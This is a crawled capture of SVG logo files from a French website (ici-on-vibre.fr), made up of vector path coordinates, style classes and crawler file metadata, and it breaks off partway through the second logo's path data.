		c-0.14-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.89-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.73,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c0.72-1.31,1.66-2.51,2.79-3.57c1.13-1.07,2.68-1.6,4.63-1.6c1.68,0,2.75,0.34,3.2,1.02c0.45,0.68,0.68,1.57,0.68,2.66
		c0,0.41-0.08,1.08-0.24,2.01s-0.4,1.78-0.71,2.56c-0.32,0.77-0.7,1.16-1.16,1.16c-0.45,0-0.93-0.09-1.43-0.27
		c-0.5-0.18-1.09-0.27-1.77-0.27c-0.91,0-1.73,0.19-2.45,0.58c-0.73,0.38-1.34,0.84-1.84,1.36c-0.5,0.52-0.88,1.01-1.16,1.46v21.87
		c0,1.45-1.36,2.18-4.09,2.18H323.43z"/>
	<path class="st27" d="M361.38,95.27c-6.18,0-10.68-1.64-13.52-4.94c-2.84-3.29-4.26-7.69-4.26-13.18c0-4.5,0.7-8.11,2.11-10.83
		c1.41-2.72,3.36-4.7,5.86-5.93c2.5-1.22,5.36-1.84,8.58-1.84c3.59,0,6.45,0.81,8.58,2.42s3.69,3.75,4.67,6.4
		c0.98,2.66,1.46,5.58,1.46,8.75c0,0.36-0.23,0.87-0.68,1.53c-0.45,0.66-0.95,1.24-1.5,1.74c-0.55,0.5-0.98,0.75-1.29,0.75h-17.37
		c0.23,2.72,1.03,4.6,2.42,5.62c1.38,1.02,3.19,1.53,5.41,1.53c1.45,0,2.73-0.18,3.85-0.54c1.11-0.36,2.04-0.72,2.79-1.06
		c0.75-0.34,1.28-0.51,1.6-0.51c0.5,0,1.02,0.34,1.56,1.02c0.54,0.68,1.01,1.43,1.4,2.25c0.39,0.82,0.58,1.45,0.58,1.91
		c0,0.86-0.44,1.6-1.33,2.21c-0.89,0.61-2,1.12-3.34,1.53c-1.34,0.41-2.7,0.7-4.09,0.88C363.5,95.17,362.34,95.27,361.38,95.27z
		 M354.02,73.4h11.04c0-2-0.39-3.64-1.16-4.94c-0.77-1.29-2.02-1.94-3.75-1.94c-1.41,0-2.68,0.49-3.81,1.47
		C355.2,68.96,354.43,70.76,354.02,73.4z"/>
	<path class="st27" d="M385.16,94.86c-2.72,0-4.09-0.73-4.09-2.18v-6.27c0-1.45,1.36-2.18,4.09-2.18h2.18
		c2.72,0,4.09,0.73,4.09,2.18v6.27c0,1.45-1.36,2.18-4.09,2.18H385.16z"/>
	<path class="st27" d="M404.51,94.86c-2.72,0-4.09-0.73-4.09-2.18V67.06h-1.23c-1.36,0-2.04-1.14-2.04-3.41V62.5
		c0-2.27,0.68-3.41,2.04-3.41h1.23v-5.11c0-1.91,0.21-3.55,0.65-4.94c0.43-1.38,1.06-2.53,1.91-3.44c0.84-0.91,1.88-1.58,3.13-2.01
		c1.25-0.43,2.67-0.65,4.26-0.65c0.73,0,1.62,0.06,2.69,0.17s2.02,0.41,2.86,0.88c0.84,0.48,1.26,1.24,1.26,2.28
		c0,0.18-0.08,0.67-0.24,1.46c-0.16,0.79-0.4,1.57-0.71,2.31c-0.32,0.75-0.7,1.12-1.16,1.12c-0.23,0-0.54-0.05-0.95-0.13
		c-0.41-0.09-0.79-0.14-1.16-0.14c-0.59,0-1.07,0.1-1.43,0.31c-0.36,0.2-0.62,0.52-0.78,0.95c-0.16,0.43-0.24,0.99-0.24,1.67v5.24
		h3.41c1.36,0,2.04,1.14,2.04,3.41v1.16c0,2.27-0.68,3.41-2.04,3.41h-3.41v25.61c0,1.45-1.36,2.18-4.09,2.18H404.51z"/>
	<path class="st27" d="M427.53,94.86c-2.72,0-4.09-0.73-4.09-2.18V71.08c0-2.27-0.07-4.02-0.2-5.25c-0.14-1.22-0.27-2.14-0.41-2.76
		c-0.13-0.61-0.2-1.15-0.2-1.6c0-0.41,0.3-0.75,0.92-1.02c0.61-0.27,1.36-0.5,2.25-0.68c0.88-0.18,1.75-0.31,2.59-0.37
		c0.84-0.07,1.46-0.1,1.87-0.1c0.73,0,1.26,0.25,1.6,0.75c0.34,0.5,0.58,1.09,0.71,1.77c0.14,0.68,0.27,1.32,0.41,1.91
		c0.72-1.31,1.66-2.51,2.79-3.57c1.13-1.07,2.68-1.6,4.63-1.6c1.68,0,2.75,0.34,3.2,1.02c0.46,0.68,0.68,1.57,0.68,2.66
		c0,0.41-0.08,1.08-0.24,2.01s-0.4,1.78-0.71,2.56c-0.32,0.77-0.7,1.16-1.16,1.16c-0.45,0-0.93-0.09-1.43-0.27
		c-0.5-0.18-1.09-0.27-1.77-0.27c-0.91,0-1.73,0.19-2.45,0.58c-0.73,0.38-1.34,0.84-1.84,1.36c-0.5,0.52-0.88,1.01-1.16,1.46v21.87
		c0,1.45-1.36,2.18-4.09,2.18H427.53z"/>
	<path class="st28" d="M409.03,27.67c1.92,0.34,3.79,1.51,5.18,3.13c0.74,0.25,1.77,0.99,2.96,2.04
		c-2.31-4.28-5.37-10.97-5.85-17.28c-0.79-10.35,1.61-11.41,4.68-9.78c0,0,0.35-2.4,3.68-1.65c3.33,0.75,3.65,6.49,8.24,10.62
		c4.6,4.13,4.95,5.35,1.44,11.62c0,0,6.55-3.95,12.52,2.34c5.96,6.3,6.37,24.33-14.81,14.18l-2.21-1.69
		c2.42,3.04,4.14,5.68,3.77,6.14c-0.99,1.24-6.39-4.88-6.39-4.88c-4.32-1.66-7.9-7.31-8.82-10.08c-1.19-0.54-2.48-0.69-3.63-0.39
		c-0.24,0.06-0.51-0.1-0.6-0.37c-0.1-0.27,0.01-0.53,0.25-0.59c1.18-0.32,2.5-0.21,3.75,0.25c0-0.11,0.02-0.21,0.05-0.28
		c-1.18-1.22-2.67-2.09-4.21-2.36c-0.25-0.05-0.46-0.3-0.46-0.57C408.57,27.8,408.78,27.63,409.03,27.67z"/>
	<circle class="st29" cx="24.56" cy="31.85" r="21.13"/>
	<line class="st30" x1="458.4" y1="96.29" x2="457.04" y2="95.91"/>
	<line class="st30" x1="432.36" y1="79.85" x2="432.55" y2="79.64"/>
	<g>
		<polyline class="st30" points="433.02,81.43 434.05,83.04 434.65,83.04 434.05,83.04 433.8,84.75 434.05,86.11 		"/>
	</g>
	<line class="st30" x1="432.36" y1="85.23" x2="433.8" y2="84.75"/>
	<path class="st31" d="M36.44,31.48c0.85-1.14-0.05-2.52-1.08-3.45l-8.09-7.32c-1.57-1.42-4.09-1.4-5.63,0.04l-7.96,7.44
		c-1.13,1.06-1.95,2.88-0.88,3.88"/>
	<path class="st31" d="M34.2,30.44l0.1,11.83c0.01,1.64-1.42,2.97-3.2,2.99l-2.87,0.02c0.09-0.24,0.14-0.48,0.14-0.75l-0.04-5.02
		c-0.01-0.86-0.78-2.31-1.72-2.3l-4.03,0.03c-0.94,0.01-1.68,1.47-1.68,2.33l0.04,5.02c0,0.26,0.06,0.51,0.15,0.75l-2.87,0.02
		c-1.78,0.01-3.23-1.3-3.25-2.94l-0.1-11.83"/>
	<g>
		<g>
			<g>
				<path class="st32" d="M453.98,90.49c-0.43,6.04-3.7,9.6-5.96,11.34c1.07,0.48,2.21,0.81,3.4,0.98l0.49-0.4
					c2.97-2.41,6.56-6.68,7.39-13.42C457.65,89.12,455.87,89.57,453.98,90.49z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M465.74,86.43l-0.66-0.4c-2.34-1.44-8.47-4.35-15.93-1.24c0.94,1.49,2.28,2.95,4.16,4.22
					c5.41-2.64,10.18-1.58,12.84-0.51C466.07,87.78,465.93,87.09,465.74,86.43z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M453.31,77.06c-2.27,0-4.41,0.59-6.27,1.62l0.01,0.06c0.15,1.37,0.54,2.98,1.32,4.62
					c7.18-3.06,13.25-1.02,16.39,0.62C462.59,79.87,458.28,77.06,453.31,77.06z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M445.55,79.66c-1.05,0.79-1.98,1.73-2.75,2.8l0.07,0.45c0.59,3.8,2.44,9.13,7.78,13.4
					c0.88-1.59,1.55-3.57,1.72-5.99C447.7,87.15,446.05,82.93,445.55,79.66z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M441.55,84.61c-0.76,1.65-1.19,3.47-1.19,5.4c0,4.63,2.44,8.69,6.1,10.98l0.16-0.11
					c0.92-0.66,2.11-1.71,3.18-3.2C444.59,93.59,442.42,88.57,441.55,84.61z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st32" d="M466.02,90.19c-1.36-0.6-3.1-1.12-5.09-1.22c-0.77,6.78-4.12,11.25-7.16,13.97
					c6.84-0.24,12.33-5.79,12.47-12.66L466.02,90.19z"/>
			</g>
		</g>
	</g>
	<g>
		<g>
			<path class="st33" d="M471.52,53.81c-1.53,0-2.78,1.25-2.78,2.78s-1.25,2.78-2.78,2.78c-1.53,0-2.78-1.25-2.78-2.78
				c0-0.65,0.64-1.68,1.31-2.77c0.95-1.54,2.02-3.29,2.02-5.01c0-3.06-2.49-5.56-5.56-5.56c-7.35,0-13.33,5.98-13.33,13.33
				s5.98,13.33,13.33,13.33c7.35,0,13.33-5.98,13.33-13.33C474.3,55.06,473.05,53.81,471.52,53.81z M460.97,46.59
				c1.23,0,2.22,1,2.22,2.22c0,1.23-1,2.22-2.22,2.22s-2.22-1-2.22-2.22C458.74,47.59,459.74,46.59,460.97,46.59z M450.97,56.59
				c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22s-1,2.22-2.22,2.22S450.97,57.81,450.97,56.59z M455.41,64.37
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22S456.64,64.37,455.41,64.37z M455.41,53.26
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22s2.22,1,2.22,2.22C457.63,52.26,456.64,53.26,455.41,53.26z M460.97,66.59
				c-1.23,0-2.22-1-2.22-2.22c0-1.23,1-2.22,2.22-2.22c1.23,0,2.22,1,2.22,2.22C463.19,65.59,462.19,66.59,460.97,66.59z"/>
		</g>
	</g>
	<path class="st34" d="M493.31,62.33c-0.2-0.16-0.46-0.22-0.71-0.17l-15.18,3.37c-0.39,0.09-0.66,0.43-0.66,0.82V79.7
		c-0.71-0.43-1.58-0.69-2.53-0.69c-2.32,0-4.22,1.51-4.22,3.37c0,1.86,1.89,3.37,4.22,3.37c2.32,0,4.22-1.51,4.22-3.37V72.1l13.49-3
		v7.23c-0.71-0.43-1.58-0.69-2.53-0.69c-2.33,0-4.22,1.51-4.22,3.37s1.89,3.37,4.22,3.37s4.22-1.51,4.22-3.37V62.99
		C493.63,62.73,493.51,62.49,493.31,62.33L493.31,62.33z"/>
	<path class="st27" d="M23.47,94.86c-2.72,0-4.09-0.73-4.09-2.18V61.13c0-1.45,1.36-2.18,4.09-2.18h1.91c2.73,0,4.09,0.73,4.09,2.18
		v31.54c0,1.45-1.36,2.18-4.09,2.18H23.47z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg
body_size: 6706
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 60" style="enable-background:new 0 0 200 60;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#4355A0;}
	.st28{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st29{fill:#F8B133;stroke:#F8B132;stroke-width:0.25;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st31{fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st32{fill:#FFFFFF;}
	.st33{fill:#8CBF44;}
	.st34{fill:none;stroke:#E42320;stroke-width:2;stroke-miterlimit:10;}
	.st35{fill:#E42320;}
	.st36{fill:none;}
	.st37{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st38{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st39{fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st40{fill-rule:evenodd;clip-rule:evenodd;fill:#E42320;}
	.st41{fill-rule:evenodd;clip-rule:evenodd;fill:#4355A0;}
	.st42{fill-rule:evenodd;clip-rule:evenodd;fill:#8CBF44;}
	.st43{fill:none;stroke:#E86C60;stroke-width:3;stroke-miterlimit:10;}
	.st44{fill:#E86C60;}
	.st45{fill:none;stroke:#E86C60;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
	.st46{fill:#F8B133;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st1" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st1" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st1" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st2" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st1" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st1" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st2" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st1" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st4" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st4" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st4" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st1" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st4" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st4" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st4" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st1" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st4" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st4" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st2" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st6" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st4" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st2" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st4" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st1 st7 st8">-</text>
	<path class="st1" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st1" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st1" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st9" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st1 st7 st10">b</text>
	<path class="st12" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st12" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st14" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st14" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st14" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st15" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st14" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st14" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st17" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st18" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st19" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st19" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st19" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st18" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st19" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st19" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st19" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st18" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st19" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st19" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st17" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st20" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st19" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st17" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st19" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st14 st7 st8">-</text>
	<path class="st21" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st22" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st21" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st23" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
